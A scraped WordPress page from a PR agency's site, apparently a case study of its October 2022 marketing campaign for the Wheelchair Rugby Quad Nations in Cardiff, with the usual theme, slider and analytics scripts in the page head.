

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://conkercommunications.com/wheelchair-rugby-quad-nations-a-hit-in-cardiff/
body_size: 36318
content:
	<!DOCTYPE html>
<html lang="en-GB" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
			<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		<title>Wheelchair Rugby Quad Nations a hit in Cardiff! - Conker Communications</title>

	
			
				
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
		<link rel="shortcut icon" type="image/x-icon" href="https://conkercommunications.com/wp-content/uploads/2018/08/cfavicon.jpg" />
	<link rel="apple-touch-icon" href="https://conkercommunications.com/wp-content/uploads/2018/08/cfavicon.jpg" />
	<!--[if gte IE 9]>
	<style type="text/css">
		.gradient {
			filter: none;
		}
	</style>
	<![endif]-->

	<link href='//fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Crete+Round:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Raleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext' rel='stylesheet' type='text/css' />

<!-- This site is optimized with the Yoast SEO plugin v9.5 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Find out how we helped brand new publishing house, ZunTold, go to market and spread the word far and wide with a PR &amp; content campaign."/>
<link rel="canonical" href="https://conkercommunications.com/wheelchair-rugby-quad-nations-a-hit-in-cardiff/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Wheelchair Rugby Quad Nations a hit in Cardiff! - Conker Communications" />
<meta property="og:description" content="Find out how we helped brand new publishing house, ZunTold, go to market and spread the word far and wide with a PR &amp; content campaign." />
<meta property="og:url" content="https://conkercommunications.com/wheelchair-rugby-quad-nations-a-hit-in-cardiff/" />
<meta property="og:site_name" content="Conker Communications" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Find out how we helped brand new publishing house, ZunTold, go to market and spread the word far and wide with a PR &amp; content campaign." />
<meta name="twitter:title" content="Wheelchair Rugby Quad Nations a hit in Cardiff! - Conker Communications" />
<meta name="twitter:site" content="@ConkerComms" />
<meta name="twitter:creator" content="@ConkerComms" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Conker Communications &raquo; Feed" href="https://conkercommunications.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Conker Communications &raquo; Comments Feed" href="https://conkercommunications.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/conkercommunications.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='layerslider-css'  href='https://conkercommunications.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://conkercommunications.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://conkercommunications.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='qode_default_style-css'  href='https://conkercommunications.com/wp-content/themes/stockholm/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='qode_stylesheet-css'  href='https://conkercommunications.com/wp-content/themes/stockholm/css/stylesheet.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic-css'  href='https://conkercommunications.com/wp-content/themes/stockholm/css/style_dynamic.css?ver=1765811121' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font-awesome-css'  href='https://conkercommunications.com/wp-content/themes/stockholm/css/font-awesome/css/font-awesome.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='qode_elegant-icons-css'  href='https://conkercommunications.com/wp-content/themes/stockholm/css/elegant-icons/style.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linear-icons-css'  href='https://conkercommunications.com/wp-content/themes/stockholm/css/linear-icons/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://conkercommunications.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.6-78496d1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://conkercommunications.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='qode_responsive-css'  href='https://conkercommunications.com/wp-content/themes/stockholm/css/responsive.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic_responsive-css'  href='https://conkercommunications.com/wp-content/themes/stockholm/css/style_dynamic_responsive.css?ver=1765811121' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://conkercommunications.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_custom_css-css'  href='https://conkercommunications.com/wp-content/themes/stockholm/css/custom_css.css?ver=1765811121' type='text/css' media='all' />
<link rel='stylesheet' id='qode_webkit-css'  href='https://conkercommunications.com/wp-content/themes/stockholm/css/webkit_stylesheet.css?ver=4.9.26' type='text/css' media='all' />
<script type='text/javascript' src='https://conkercommunications.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://conkercommunications.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.6.2"};
/* ]]> */
</script>
<script type='text/javascript' data-cfasync="false" src='https://conkercommunications.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0'></script>
<script type='text/javascript' data-cfasync="false" src='https://conkercommunications.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.6.2'></script>
<script type='text/javascript' data-cfasync="false" src='https://conkercommunications.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.6.2'></script>
<script type='text/javascript' src='https://conkercommunications.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.3.1'></script>
<script type='text/javascript' src='https://conkercommunications.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.3.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var SnazzyDataForSnazzyMaps = [];
SnazzyDataForSnazzyMaps={"id":151,"name":"Ultra Light with Labels","description":"Light Rust","url":"https:\/\/snazzymaps.com\/style\/151\/ultra-light-with-labels","imageUrl":"https:\/\/snazzy-maps-cdn.azureedge.net\/assets\/151-ultra-light-with-labels.png?v=20170626083737","json":"[{\"featureType\":\"water\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#e9e9e9\"},{\"lightness\":17}]},{\"featureType\":\"landscape\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#f5f5f5\"},{\"lightness\":20}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":17}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":29},{\"weight\":0.2}]},{\"featureType\":\"road.arterial\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":18}]},{\"featureType\":\"road.local\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":16}]},{\"featureType\":\"poi\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#f5f5f5\"},{\"lightness\":21}]},{\"featureType\":\"poi.park\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#dedede\"},{\"lightness\":21}]},{\"elementType\":\"labels.text.stroke\",\"stylers\":[{\"visibility\":\"on\"},{\"color\":\"#ffffff\"},{\"lightness\":16}]},{\"elementType\":\"labels.text.fill\",\"stylers\":[{\"saturation\":36},{\"color\":\"#333333\"},{\"lightness\":40}]},{\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"transit\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#f2f2f2\"},{\"lightness\":19}]},{\"featureType\":\"administrative\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#fefefe\"},{\"lightness\":20}]},{\"featureType\":\"administrative\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#fefefe\"},{\"lightness\":17},{\"weight\":1.2}]}]","views":672001,"favorites":1715,"createdBy":{"name":"Anonymous","url":null},"createdOn":"2014-11-04T03:01:33.197","tags":["greyscale","light"],"colors":["gray","white"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://conkercommunications.com/wp-content/plugins/snazzy-maps/snazzymaps.js?ver=1.1.5'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"en","strings":{"mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Turn off Fullscreen","mejs.fullscreen-on":"Go Fullscreen","mejs.download-video":"Download Video","mejs.fullscreen":"Fullscreen","mejs.time-jump-forward":["Jump forward 1 second","Jump forward %1 seconds"],"mejs.loop":"Toggle Loop","mejs.play":"Play","mejs.pause":"Pause","mejs.close":"Close","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.time-skip-back":["Skip back 1 second","Skip back %1 seconds"],"mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.mute-toggle":"Mute Toggle","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.ad-skip":"Skip ad","mejs.ad-skip-info":["Skip in 1 second","Skip in %1 seconds"],"mejs.source-chooser":"Source Chooser","mejs.stop":"Stop","mejs.speed-rate":"Speed Rate","mejs.live-broadcast":"Live Broadcast","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://conkercommunications.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.6-78496d1'></script>
<script type='text/javascript' src='https://conkercommunications.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-9Y5NK2ZVWX' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-9Y5NK2ZVWX");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<meta name="generator" content="Powered by LayerSlider 6.6.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel='https://api.w.org/' href='https://conkercommunications.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://conkercommunications.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://conkercommunications.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='https://conkercommunications.com/?p=2356' />
<link rel="alternate" type="application/json+oembed" href="https://conkercommunications.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconkercommunications.com%2Fwheelchair-rugby-quad-nations-a-hit-in-cardiff%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://conkercommunications.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconkercommunications.com%2Fwheelchair-rugby-quad-nations-a-hit-in-cardiff%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.81.0" />		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://conkercommunications.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.6.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://conkercommunications.com/wp-content/uploads/2018/10/Metallic-Conker-logo-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://conkercommunications.com/wp-content/uploads/2018/10/Metallic-Conker-logo.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://conkercommunications.com/wp-content/uploads/2018/10/Metallic-Conker-logo.jpg" />
<meta name="msapplication-TileImage" content="https://conkercommunications.com/wp-content/uploads/2018/10/Metallic-Conker-logo.jpg" />

<!-- BEGIN ExactMetrics v5.3.7 Universal Analytics - https://exactmetrics.com/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-3498303-2', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1532537022511{padding-right: 10% !important;padding-left: 10% !important;}.vc_custom_1532536908312{padding-right: 10% !important;padding-left: 5% !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

<body class="page-template page-template-full_width page-template-full_width-php page page-id-2356  select-theme-ver-4.2 menu-animation-underline smooth_scroll wpb-js-composer js-comp-ver-5.4.4 vc_responsive">

	<div class="ajax_loader"><div class="ajax_loader_1"><div class="spinner"></div></div></div>
<div class="wrapper">
<div class="wrapper_inner">
<!-- Google Analytics start -->
<!-- Google Analytics end -->

	<header class="page_header scrolled_not_transparent dark stick">
		<div class="header_inner clearfix">

		<div class="header_top_bottom_holder">
				<div class="header_bottom clearfix" style='' >
						<div class="container">
				<div class="container_inner clearfix" >
					                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
												<div class="logo_wrapper">
														<div class="q_logo"><a href="https://conkercommunications.com/"><img class="normal" src="https://conkercommunications.com/wp-content/uploads/2018/02/conker_top.png" alt="Logo"/><img class="light" src="https://conkercommunications.com/wp-content/uploads/2018/02/conker_top.png" alt="Logo"/><img class="dark" src="https://conkercommunications.com/wp-content/uploads/2018/02/conker_dark.png" alt="Logo"/><img class="sticky" src="https://conkercommunications.com/wp-content/uploads/2018/02/conker_dark.png" alt="Logo"/></a></div>
                            						</div>
						                        					</div>
										                                                							<div class="header_inner_right">
								<div class="side_menu_button_wrapper right">
																											<div class="side_menu_button">
																																							</div>
								</div>
							</div>
																		<nav class="main_menu drop_down   right">
							<ul id="menu-main-menu" class=""><li id="nav-menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://conkercommunications.com/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://conkercommunications.com/our-work-landing/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Our Work</span><span class="plus"></span></a></li>
<li id="nav-menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://conkercommunications.com/what-we-do/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">What we do</span><span class="plus"></span></a></li>
<li id="nav-menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://conkercommunications.com/our-team/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Our Team</span><span class="plus"></span></a></li>
<li id="nav-menu-item-1524" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://conkercommunications.com/the-edit/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">The Edit</span><span class="plus"></span></a></li>
<li id="nav-menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://conkercommunications.com/contact-us/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Contact Us</span><span class="plus"></span></a></li>
</ul>						</nav>
												                        											<nav class="mobile_menu">
							<ul id="menu-main-menu-1" class=""><li id="mobile-menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://conkercommunications.com/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://conkercommunications.com/our-work-landing/" class=""><span>Our Work</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://conkercommunications.com/what-we-do/" class=""><span>What we do</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://conkercommunications.com/our-team/" class=""><span>Our Team</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-1524" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://conkercommunications.com/the-edit/" class=""><span>The Edit</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://conkercommunications.com/contact-us/" class=""><span>Contact Us</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>						</nav>
											</div>
				</div>
							</div>
		</div>
	</div>

	</header>






<div class="content content_top_margin_none">
			<div class="content_inner  ">
									<div class="full_width">
	<div class="full_width_inner" >
										<div     class="vc_row wpb_row section vc_row-fluid " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 100px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div></div><div     class="vc_row wpb_row section vc_row-fluid " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1532537022511"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<div class="date-created">OCTOBER 2022</div>
<h2 class="date-created"><span style="color: #5b4d55;"><b>Wheelchair Rugby Quad Nations a hit in Cardiff!</b></span></h2>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>It was gold for Conker this week as we blew the whistle on a smashing campaign for the Wheelchair Rugby Quad Nations. Our goal? To raise awareness of the sport’s move to Rugby’s capital city and touch-down with a brand-new Cardiff-based audience before the much-anticipated 2023 Wheelchair Rugby European Championship next May!</p>
<p>&nbsp;</p>
<p>We were thrilled to secure the wheelchair rugby account back in May, with the Quad Nations leading the sport’s exciting journey to Wales. National teams from Great Britain, Germany, France, and Canada took to the court to battle it out in a weekend of nail-biting action!</p>
<p>&nbsp;</p>
<p>This project builds on Conker’s growing portfolio of sporting events – more specifically our experience with paralympic and disability sports, including our <a href="https://conkercommunications.com/weighty-campaign-world-para-powerlifting/">hard hitting campaign</a> for Manchester’s 2021 World Para Powerlifting World Cup.</p>
<p>&nbsp;</p>
<p>Given the Quad Nations’ decision to move the competition from Leicester to Cardiff this year, the team was presented with the unique challenge to build a new local audience whilst keeping the door open for the sport’s more established fans. We engaged in outreach using tried and tested methods such as:</p>
<p>&nbsp;</p>
<ul>
<li>Targeted digital ads focusing on Cardiff and surrounding areas</li>
<li>Grassroots leafleting at local sporting events</li>
<li>Networking with local sports teams and organisations</li>
</ul>
<p>&nbsp;</p>
<p>Utilising our practical expertise (and trademark Conker moxie!) the team delivered a dynamic multi-channel campaign across digital, social, email, and PR – boosting awareness of the Quad Nations event to ensure a vibrant weekend of thrills, spills, and sporting drama, ending with Canada taking home the title!</p>
<p>&nbsp;</p>
<p>Conker’s next wheelchair rugby challenge is already underway as we begin prepping for the 2023 Wheelchair Rugby European Championship, with the event set to take place on its biggest stage yet – the iconic Principality Stadium, Cardiff! Find out more about the European Championship <a href="https://wreuro23.com/">here</a>.</p>

		</div> 
	</div> <div class="vc_empty_space"   style="height: 60px" ><span class="vc_empty_space_inner"></span></div>
